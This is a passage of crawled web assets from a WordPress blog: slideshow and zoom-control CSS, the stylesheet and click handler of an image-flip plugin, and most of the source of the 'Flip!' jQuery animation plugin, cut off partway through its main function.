    top:-30px;
    left:0px;
    text-align:center;
    z-index:9999999;
    opacity:0;
  }

  .picinfo ul{
     height:30px;
    margin-top:5px;
    margin-left:20px;
    opacity:1;
  }
  .picinfo ul li{
    display:inline;
     height:30px;
  }

  .picinfo  li.odd{
    color:#799C31!important;
    float:left!important;
    font-weight:bold;
    padding-left:25px;
    background: url(listbg.png)no-repeat;
    font-size:9px;
    }
    .picinfo li.even{
    color:#fff!important;
    float:left!important;
    margin-left:5px;
    margin-right:20px;
    font-size:12px;
    }


    .nextbutton{
      opacity:0;
      z-index:9998;
      position:fixed;
      width:80px;
      height:80px;

       cursor:pointer;
 /* background: rgb(231,244,203); Old browsers
/* IE9 SVG, needs conditional override of 'filter' to 'none'
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(231,244,203,1) 0%, rgba(164,209,66,1) 14%, rgba(91,119,38,1) 50%, rgba(56,79,25,1) 75%, rgba(10,8,9,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(231,244,203,1)), color-stop(14%,rgba(164,209,66,1)), color-stop(50%,rgba(91,119,38,1)), color-stop(75%,rgba(56,79,25,1)), color-stop(100%,rgba(10,8,9,1)));
background: -webkit-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: -o-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: -ms-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7f4cb', endColorstr='#0a0809',GradientType=0 );

   box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -moz-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -o-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -webkit-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
    border-radius:300px;
     -o-border-radius:300px;
      -moz-border-radius:300px;
       -webkit-border-radius:300px;
        -ms-border-radius:300px;       */
    }
    .prevbutton{
      opacity:0;
      z-index:9998;
      position:fixed;
      width:80px;
      height:80px;
       cursor:pointer;
 /*
   background: rgb(231,244,203);

background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(231,244,203,1) 0%, rgba(164,209,66,1) 14%, rgba(91,119,38,1) 50%, rgba(56,79,25,1) 75%, rgba(10,8,9,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(231,244,203,1)), color-stop(14%,rgba(164,209,66,1)), color-stop(50%,rgba(91,119,38,1)), color-stop(75%,rgba(56,79,25,1)), color-stop(100%,rgba(10,8,9,1)));
background: -webkit-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: -o-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: -ms-linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);
background: linear-gradient(top,  rgba(231,244,203,1) 0%,rgba(164,209,66,1) 14%,rgba(91,119,38,1) 50%,rgba(56,79,25,1) 75%,rgba(10,8,9,1) 100%);



  box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -moz-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -o-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   -webkit-box-shadow:0px 0px 10px 1px #000, 0px 1px 20px 1px #eee;
   border-radius:300px;
     -o-border-radius:300px;
      -moz-border-radius:300px;
       -webkit-border-radius:300px;
       -ms-border-radius:300px;   */

    }
    .prevbutton:hover{


    }
   .nextbutton:hover{



    }
    .prevbutton:active{


    }
     .nextbutton:active{


    }

  .previmg{
  background: url("arrows2.png") no-repeat scroll 0 -305px transparent;
    height: 100px;
    left: -13px;
    position: absolute;
    top: -12px;
    width: 94px;

  }
  .previmg:hover{
     background: url("arrows2.png") no-repeat scroll 0 -100px transparent;
   width:94px;
   height:100px;
   position:absolute;



  }
  .nextimg{
     position:absolute;
   left:0px;
   top:-5px;
      width:94px;
   height:100px;
   background: url(arrows2.png)no-repeat 0px -205px;
  }
  .nextimg:hover{
    background: url(arrows2.png)no-repeat 0px 0px;
     position:absolute;

      width:94px;
   height:100px;

  }
  .fstitle{

    position:absolute;
    bottom:30px;
    background: rgb(51,51,51); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(51,51,51,1) 0%, rgba(2,2,2,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(51,51,51,1)), color-stop(100%,rgba(2,2,2,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* IE10+ */
background: linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#020202',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

    box-shadow:0px 0px 10px 1px #000;
   -moz-box-shadow:0px 0px 10px 1px #000;
   -o-box-shadow:0px 0px 10px 1px #000;
   -webkit-box-shadow:0px 0px 10px 1px #000;

    color:#888;
    border-radius:10px;
     padding:5px;
    border:1px solid #333;
   height:25px;
   font-size:13px;
   text-align:center;
     overflow:hidden;
    opacity:0;
    padding-left:20px;
    z-index:999998;
  }


   .fstitlel{
     background: #6D853D;
   background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(181,204,106))
);
     position:absolute;
     left:0px;
     top:0px;
     width:20px;
     height:100%;
    border-right:1px solid #333;
  }

  .fsthumbs:hover{
     z-index:999999;
  }

  .fsthumbs{
    z-index:999997;
    padding-top:3px;
    width:100%;
    height:30px;

    position:fixed;
    bottom:0px;
    left:0px;
    font-size:0px;
    opacity:1;

  }

 .fsthumbs .flickrshowwrap .flickr-image img{
    border-radius: 300px 60px 300px 30px;
    -o-border-radius: 300px 60px 300px 30px;
    -moz-border-radius: 300px 60px 300px 30px;
    -webkit-border-radius: 300px 60px 300px 30px;
    z-index:8;
    border:3px solid rgba(1, 1, 1, 0.6);

    height: 50px;
    margin-left: -1px;
    margin-top: -5px;
    width: 50px;
   box-shadow:0px 0px 20px 1px #000;
     -o-box-shadow:0px 0px 20px 1px #000;
      -moz-box-shadow:0px 0px 20px 1px #000;
       -webkit-box-shadow:0px 0px 20px 1px #000;
 }
  .fsthumbs .flickrshowwrap .flickr-image img:hover{

    z-index:9;
    border:2px solid #666;


 }
.fsthumbs .flickrshowwrap .flickr-image{
  width:30px;
  height:30px;

  float:left;

  margin-left:2.5px;
  margin-right:2.5px;
}

.fsthumbs .flickrshowwrap{
  margin-top:10px;
}


.fsthumbs .flickrshowwrap .flickr-image:hover{



}
.fsthumbs .flickrshowwrap .selectedimage img{
   border:2px solid #c8f372;
}
.fsthumbs .flickrshowwrap .selectedimage {



}

.fsthumbs .flickrshowwrap{
   height:30px;



 }
 .fsthumbs  .hovbottomright{
    overflow:hidden;
   position:absolute;
   width:20px;
   height:50px;
   margin-top:0px;
  z-index:999999;
  right:0px;
  top:0px;
    background: #6D853D;
   background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(181,204,106))
);
   border-radius:5px 0px 0px 0px;
    -o-border-radius:5px 0px 0px 0px;
     -moz-border-radius:5px 0px 0px 0px;
     -webkit-border-radius:5px 0px 0px 0px;
     box-shadow:0px 0px 10px 1px #111111;
}
.hovtopleft .spanleft:hover{
  opacity:0.7;
}
.hovbottomright .spanright:hover{
  opacity:0.7;
}
.hovtopleft .spanleft{
  width:30px;
  height:40px;
  position:absolute;
  background: url(arrows1.png)-4px 13px no-repeat;
   opacity:0.3;

}
.hovbottomright .spanright{
  width:30px;
  height:40px;
  position:absolute;
  background: url(arrows1.png)-10px -59px no-repeat;
  opacity:0.3;
}

.fsthumbs .hovbottomright:hover{
  background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(190,214,109))
);
}



 .fsthumbs  .hovtopleft{
    background-size:100% 100%;
   overflow:hidden;
   position:absolute;
   width:20px;
   height:50px;
   margin-top:0px;
  z-index:999999;
  left:0px;
  top:0px;
    background: #6D853D;
   background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(181,204,106))
);
   border-radius:0px 5px 0px 0px;
   -o-border-radius:0px 5px 0px 0px;
   -moz-border-radius:0px 5px 0px 0px;
   -webkit-border-radius:0px 5px 0px 0px;
   box-shadow:0px 0px 10px 1px #111111;
}
.fsthumbs .hovtopleft:hover{
  background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(190,214,109) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(190,214,109))
);
}

 .fsthumbs .scroll{

 position:absolute;
 top:0px;
 left:0px;

   z-index:999998;

 padding-top:0px;
 padding-right:0px;


 background: none;

 }

.fszoom{
  z-index:9999999999999;
 width:30px;
   background: rgb(51,51,51); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(51,51,51,1) 0%, rgba(2,2,2,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(51,51,51,1)), color-stop(100%,rgba(2,2,2,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* IE10+ */
background: linear-gradient(-45deg,  rgba(51,51,51,1) 0%,rgba(2,2,2,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#020202',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
                                  overflow:hidden;
                                   border-radius:10px 0px 0px 10px;
   -o-border-radius:10px 0px 0px 10px;
   -webkit-border-radius:10px 0px 0px 10px;
   -moz-border-radius:10px 0px 0px 10px;
    box-shadow:0px 0px 10px 1px #000;
   -moz-box-shadow:0px 0px 10px 1px #000;
   -o-box-shadow:0px 0px 10px 1px #000;
   -webkit-box-shadow:0px 0px 10px 1px #000;
   position:absolute;
   right:0px;
   top:200px;

}
.fszoomin{
  width:28px;
  height:28px;
  text-align:center;
  border-bottom:1px solid #222;
   color:rgb(190, 214, 109);
    border-radius:10px 0px 0px 0px;
   -o-border-radius:10px 0px 0px 0px;
    -moz-border-radius:10px 0px 0px 0px;
     -webkit-border-radius:10px 0px 0px 0px;
}
.fszoomin:hover{
  color:#111;
  cursor:pointer;
  background:#666;
  border-radius:10px 0px 0px 0px;
   -o-border-radius:10px 0px 0px 0px;
    -moz-border-radius:10px 0px 0px 0px;
     -webkit-border-radius:10px 0px 0px 0px;
   background: #6D853D;
   background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(181,204,106))
);
}
.fszoomout{
 width:28px;
 height:28px;
  text-align:center;
    border-top:1px solid #444;
    color:rgb(190, 214, 109);
     border-radius:0px 0px 0px 10px;
   -o-border-radius:0px 0px 0px 10px;
    -moz-border-radius:0px 0px 0px 10px;
     -webkit-border-radius:0px 0px 0px 10px;
}
.fszoomout:hover{
  color:#111;
  cursor:pointer;
   background:#666;
  border-radius:0px 0px 0px 10px;
   -o-border-radius:0px 0px 0px 10px;
    -moz-border-radius:0px 0px 0px 10px;
     -webkit-border-radius:0px 0px 0px 10px;
   background: #6D853D;
   background-image: linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -o-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -moz-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -webkit-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);
background-image: -ms-linear-gradient(bottom, rgb(80,97,45) 0%, rgb(121,148,68) 50%, rgb(181,204,106) 75%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(80,97,45)),
	color-stop(0.5, rgb(121,148,68)),
	color-stop(0.75, rgb(181,204,106))
);
}


--- FILE ---
content_type: text/css
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/css/user_style.css?ver=4.2.1
body_size: 706
content:
@charset "utf-8";
/* CSS Document */

.sponsorListHolder {
	margin-bottom:30px;
}
.sponsor {
	width:148px;
	height:148px;
	float:left;
	margin:4px;
	position:relative;
	cursor:pointer;
}
.sponsorFlip {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	border:1px solid #ddd;
	background:url("images/background.jpg") no-repeat center center #f9f9f9 !important;
}
.sponsorFlip:hover {
	border:1px solid #999;
	-moz-box-shadow:0 0 30px #999 inset;
	-webkit-box-shadow:0 0 30px #999 inset;
	box-shadow:0 0 30px #999 inset;
}
.sponsorFlip img {
	position:absolute;
	top:50%;
	left:50%;
	margin:-70px 0 0 -70px;
	max-height:140px;
	max-width:140px;
}
.sponsorData {
	display:none;
}
.sponsorDescription {
	font-size:11px;
	padding:50px 10px 20px 20px;
	font-style:italic;
}
.sponsorURL {
	font-size: 9px;
	font-weight: bold;
	padding: 10px;
	word-wrap: break-word;
}
.sponsorListHolder .clear {
	clear:both;
}
.sponsorListHolder h1 {
	padding:30px 0;
	text-align:center;
	text-shadow:0 1px 1px white;
	margin-bottom:30px;
	background:url("images/page_bg.gif") repeat-x bottom #f8f8f8;
}
.sponsorListHolder h1, .sponsorListHolder h2 {
	font-family:"Myriad Pro", Arial, Helvetica, sans-serif;
}
.sponsorListHolder h2 {
	font-size:14px;
	font-weight:normal;
	text-align:center;
	position:absolute;
	right:40px;
	top:40px;
}
.sponsorListHolder .note {
	font-size:12px;
	font-style:italic;
	padding-bottom:20px;
	text-align:center;
}
.sponsorListHolder a, .sponsorListHolder a:visited {
	color:#0196e3;
	text-decoration:none;
	outline:none;
}
.sponsorListHolder a:hover {
	text-decoration:underline;
}
.sponsorListHolder a img {
	border:none;
}
.sponser-col3 {
	float:left;
	width:470px;
}
.sponser-col4 {
	float:left;
	width:630px;
}


--- FILE ---
content_type: application/javascript
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/js/user.js?ver=4.2.1
body_size: 593
content:
jQuery(document).ready(function(){
	/* The following code is executed once the DOM is loaded */
	
   //var imgWidth = $('.sponsorFlip').width();
   // $('.sponsorFlip .caption').css({width: (imgWidth-10)});
	
	jQuery('.sponsorFlip').bind("click",function(){
		
		// $(this) point to the clicked .sponsorFlip element (caching it in elem for speed):
		
		var elem = jQuery(this);
		
		// data('flipped') is a flag we set when we flip the element:
		
		if(elem.data('flipped'))
		{
			// If the element has already been flipped, use the revertFlip method
			// defined by the plug-in to revert to the default state automatically:
			
			elem.revertFlip();
			
			// Unsetting the flag:
			elem.data('flipped',false)
		}
		else
		{
			// Using the flip method defined by the plugin:
			
			elem.flip({
				direction:'lr',
				speed: 350,
				onBefore: function(){
					// Insert the contents of the .sponsorData div (hidden from view with display:none)
					// into the clicked .sponsorFlip div before the flipping animation starts:
					
					elem.html(elem.siblings('.sponsorData').html());
				}
			});
			
			// Setting the flag:
			elem.data('flipped',true);
		}
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flip-image-free/js/jquery.flip.js?ver=4.2.1
body_size: 3440
content:
/*
 * Flip! jQuery Plugin (http://lab.smashup.it/flip/)
 * @author Luca Manno (luca@smashup.it) [http://i.smashup.it]
 *              [Original idea by Nicola Rizzo (thanks!)]
 *
 * @version 0.9.9 [Nov. 2009]
 *
 * @changelog
 * v 0.9.9      ->      Fix transparency over non-colored background. Added dontChangeColor option.
 *                      Added $clone and $this parameters to on.. callback functions.
 *                      Force hexadecimal color values. Made safe for noConflict use.
 *                      Some refactoring. [Henrik Hjelte, Jul. 10, 2009]
 * 						Added revert options, fixes and improvements on color management.
 * 						Released in Nov 2009
 * v 0.5        ->      Added patch to make it work with Opera (thanks to Peter Siewert), Added callbacks [Feb. 1, 2008]
 * v 0.4.1      ->      Fixed a regression in Chrome and Safari caused by getTransparent [Oct. 1, 2008]
 * v 0.4        ->      Fixed some bugs with transparent color. Now Flip! works on non-white backgrounds | Update: jquery.color.js plugin or jqueryUI still needed :( [Sept. 29, 2008]
 * v 0.3        ->      Now is possibile to define the content after the animation.
 *                              (jQuery object or text/html is allowed) [Sept. 25, 2008]
 * v 0.2        ->      Fixed chainability and buggy innertext rendering (xNephilimx thanks!)
 * v 0.1        ->      Starting release [Sept. 11, 2008]
 *
 */
(function($) {

function int_prop(fx){
    fx.elem.style[ fx.prop ] = parseInt(fx.now,10) + fx.unit;
}

var throwError=function(message) {
    throw({name:"jquery.flip.js plugin error",message:message});
};

var isIE6orOlder=function() {
    // User agent sniffing is clearly out of fashion and $.browser will be be deprectad.
    // Now, I can't think of a way to feature detect that IE6 doesn't show transparent
    // borders in the correct way.
    // Until then, this function will do, and be partly political correct, allowing
    // 0.01 percent of the internet users to tweak with their UserAgent string.
    //
    // Not leadingWhiteSpace is to separate IE family from, well who knows?
    // Maybe some version of Opera?
    // The second guess behind this is that IE7+  will keep supporting maxHeight in the future.
	
	// First guess changed to dean edwards ie sniffing http://dean.edwards.name/weblog/2007/03/sniff/
    return (/*@cc_on!@*/false && (typeof document.body.style.maxHeight === "undefined"));
};


// Some named colors to work with
// From Interface by Stefan Petre
// http://interface.eyecon.ro/

var colors = {
	aqua:[0,255,255],
	azure:[240,255,255],
	beige:[245,245,220],
	black:[0,0,0],
	blue:[0,0,255],
	brown:[165,42,42],
	cyan:[0,255,255],
	darkblue:[0,0,139],
	darkcyan:[0,139,139],
	darkgrey:[169,169,169],
	darkgreen:[0,100,0],
	darkkhaki:[189,183,107],
	darkmagenta:[139,0,139],
	darkolivegreen:[85,107,47],
	darkorange:[255,140,0],
	darkorchid:[153,50,204],
	darkred:[139,0,0],
	darksalmon:[233,150,122],
	darkviolet:[148,0,211],
	fuchsia:[255,0,255],
	gold:[255,215,0],
	green:[0,128,0],
	indigo:[75,0,130],
	khaki:[240,230,140],
	lightblue:[173,216,230],
	lightcyan:[224,255,255],
	lightgreen:[144,238,144],
	lightgrey:[211,211,211],
	lightpink:[255,182,193],
	lightyellow:[255,255,224],
	lime:[0,255,0],
	magenta:[255,0,255],
	maroon:[128,0,0],
	navy:[0,0,128],
	olive:[128,128,0],
	orange:[255,165,0],
	pink:[255,192,203],
	purple:[128,0,128],
	violet:[128,0,128],
	red:[255,0,0],
	silver:[192,192,192],
	white:[255,255,255],
	yellow:[255,255,0],
	transparent: [255,255,255]
};

var acceptHexColor=function(color) {
	if(color && color.indexOf("#")==-1 && color.indexOf("(")==-1){
		return "rgb("+colors[color].toString()+")";
	} else {
		return color;
	}
};

$.extend( $.fx.step, {
    borderTopWidth : int_prop,
    borderBottomWidth : int_prop,
    borderLeftWidth: int_prop,
    borderRightWidth: int_prop
});

$.fn.revertFlip = function(){
	return this.each( function(){
		var $this = $(this);
		$this.flip($this.data('flipRevertedSettings'));		
	});
};

$.fn.flip = function(settings){
    return this.each( function() {
        var $this=$(this), flipObj, $clone, dirOption, dirOptions, newContent, ie6=isIE6orOlder();

        if($this.data('flipLock')){
            return false;
        }
		
		var revertedSettings = {
			direction: (function(direction){
				switch(direction)
				{
				case "tb":
				  return "bt";
				case "bt":
				  return "tb";
				case "lr":
				  return "rl";
				case "rl":
				  return "lr";		  
				default:
				  return "bt";
				}
			})(settings.direction),
			bgColor: acceptHexColor(settings.color) || "#999",
			color: acceptHexColor(settings.bgColor) || $this.css("background-color"),
			content: $this.html(),
			speed: settings.speed || 500,
            onBefore: settings.onBefore || function(){},
            onEnd: settings.onEnd || function(){},
            onAnimation: settings.onAnimation || function(){}
		};
		
		$this
			.data('flipRevertedSettings',revertedSettings)
			.data('flipLock',1)
			.data('flipSettings',revertedSettings);

        flipObj = {
            width: $this.width(),
            height: $this.height(),
            bgColor: acceptHexColor(settings.bgColor) || $this.css("background-color"),
            fontSize: $this.css("font-size") || "12px",
            direction: settings.direction || "tb",
            toColor: acceptHexColor(settings.color) || "#999",
            speed: settings.speed || 500,
            top: $this.offset().top,
            left: $this.offset().left,
            target: settings.content || null,
            transparent: "transparent",
            dontChangeColor: settings.dontChangeColor || false,
            onBefore: settings.onBefore || function(){},
            onEnd: settings.onEnd || function(){},
            onAnimation: settings.onAnimation || function(){}
        };

        // This is the first part of a trick to support
        // transparent borders using chroma filter for IE6
        // The color below is arbitrary, lets just hope it is not used in the animation
        ie6 && (flipObj.transparent="#123456");

        $clone= $this.css("visibility","hidden")
            .clone(true)
			.data('flipLock',1)
            .appendTo("body")
            .html("")
            .css({visibility:"visible",position:"absolute",left:flipObj.left,top:flipObj.top,margin:0,zIndex:9999,"-webkit-box-shadow":"0px 0px 0px #000","-moz-box-shadow":"0px 0px 0px #000"});

        var defaultStart=function() {
            return {
                backgroundColor: flipObj.transparent,
                fontSize:0,
                lineHeight:0,
                borderTopWidth:0,
                borderLeftWidth:0,
                borderRightWidth:0,
                borderBottomWidth:0,
                borderTopColor:flipObj.transparent,
                borderBottomColor:flipObj.transparent,
                borderLeftColor:flipObj.transparent,
                borderRightColor:flipObj.transparent,
				background: "none",
                borderStyle:'solid',
                height:0,
                width:0
            };
        };
        var defaultHorizontal=function() {
            var waist=(flipObj.height/100)*25;
            var start=defaultStart();
            start.width=flipObj.width;
            return {
                "start": start,
                "first": {
                    borderTopWidth: 0,
                    borderLeftWidth: waist,
                    borderRightWidth: waist,
                    borderBottomWidth: 0,
                    borderTopColor: '#999',
                    borderBottomColor: '#999',
                    top: (flipObj.top+(flipObj.height/2)),
                    left: (flipObj.left-waist)},
                "second": {
                    borderBottomWidth: 0,
                    borderTopWidth: 0,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderTopColor: flipObj.transparent,
                    borderBottomColor: flipObj.transparent,
                    top: flipObj.top,
                    left: flipObj.left}
            };
        };
        var defaultVertical=function() {
            var waist=(flipObj.height/100)*25;
            var start=defaultStart();
            start.height=flipObj.height;
            return {
                "start": start,
                "first": {
                    borderTopWidth: waist,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderBottomWidth: waist,
                    borderLeftColor: '#999',
                    borderRightColor: '#999',
                    top: flipObj.top-waist,
                    left: flipObj.left+(flipObj.width/2)},
                "second": {
                    borderTopWidth: 0,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderBottomWidth: 0,
                    borderLeftColor: flipObj.transparent,
                    borderRightColor: flipObj.transparent,
                    top: flipObj.top,
                    left: flipObj.left}
            };
        };

        dirOptions = {
            "tb": function () {
                var d=defaultHorizontal();
                d.start.borderTopWidth=flipObj.height;
                d.start.borderTopColor=flipObj.bgColor;
                d.second.borderBottomWidth= flipObj.height;
                d.second.borderBottomColor= flipObj.toColor;
                return d;
            },
            "bt": function () {
                var d=defaultHorizontal();
                d.start.borderBottomWidth=flipObj.height;
                d.start.borderBottomColor= flipObj.bgColor;
                d.second.borderTopWidth= flipObj.height;
                d.second.borderTopColor= flipObj.toColor;
                return d;
            },
            "lr": function () {
                var d=defaultVertical();
                d.start.borderLeftWidth=flipObj.width;
                d.start.borderLeftColor=flipObj.bgColor;
                d.second.borderRightWidth= flipObj.width;
                d.second.borderRightColor= flipObj.toColor;
                return d;
            },
            "rl": function () {
                var d=defaultVertical();
                d.start.borderRightWidth=flipObj.width;
                d.start.borderRightColor=flipObj.bgColor;
                d.second.borderLeftWidth= flipObj.width;
                d.second.borderLeftColor= flipObj.toColor;
                return d;
            }
        };

        dirOption=dirOptions[flipObj.direction]();

        // Second part of IE6 transparency trick.
        ie6 && (dirOption.start.filter="chroma(color="+flipObj.transparent+")");

        newContent = function(){
            var target = flipObj.target;
            return target && target.jquery ? target.html() : target;
        };

        $clone.queue(function(){
            flipObj.onBefore($clone,$this);
            $clone.html('').css(dirOption.start);
            $clone.dequeue();
        });

        $clone.animate(dirOption.first,flipObj.speed);

        $clone.queue(function(){
            flipObj.onAnimation($clone,$this);
            $clone.dequeue();
        });
